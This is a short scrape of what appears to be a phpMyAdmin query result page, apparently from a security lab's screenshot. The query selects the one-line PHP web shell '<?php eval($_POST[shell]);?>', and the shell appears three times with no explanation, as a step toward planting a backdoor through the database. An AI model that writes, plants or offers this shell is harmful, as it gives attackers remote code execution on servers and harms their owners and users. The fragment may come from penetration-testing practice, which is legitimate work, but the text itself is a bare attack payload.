 Showing rows 0 - 0 ( 1 total, Query took 0.0000 sec)
SELECT '<?php eval($_POST[shell]);?>'
Show: Start row: 0 Number of rows: 30 Headers every 100 rows
+ Options
<?php eval($_POST[shell]);?>
<?php eval($_POST[shell]);?>
宸极实验室